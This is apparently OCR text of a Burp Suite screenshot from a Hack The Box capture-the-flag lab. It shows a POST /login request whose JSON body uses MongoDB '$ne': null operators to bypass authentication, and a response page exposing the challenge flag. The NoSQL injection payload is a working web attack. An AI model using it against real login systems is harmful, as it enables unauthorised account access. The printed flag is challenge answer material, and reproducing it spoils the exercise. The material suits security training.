 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 94.237.121.185:54797
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.121.185:54797
7 Content-Type: application/json
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Referer: http://94.237.121.185:54797/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 {
"email":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
53 content:attr(data-text);
54 position:absolute;
55 z-index:3;
56 -webkit-background-clip:text;
57 -webkit-text-fill-color:
transparent;
58 background-image:linear-gradient(
-45deg,red25%,white25%,white50%,
red50%,red75.2%,white75%,white);
59 background-size:20px20px;
60 background-position:00;
61 mix-blend-mode:overlay;
62 -webkit-animation:stripes4slinear
infinite;
63 animation:stripes4slinearinfinite;
64 }
65
66 @-webkit-keyframesstripes{
67 100%{
68 background-position:20px0,
20px0,20px0;
69 }
70 }
71
72 @keyframesstripes{
73 100%{
74 background-position:20px0,
20px0,20px0;
75 }
76 }
77 </style>
78 </head>
79
80 <body>
81 <p data-text="
HTB{s4y_h1_t0_th3_c4andy_v4u1t!}">
HTB{s4y_h1_t0_th3_c4andy_v4u1t!}
</p>
82 </body>
83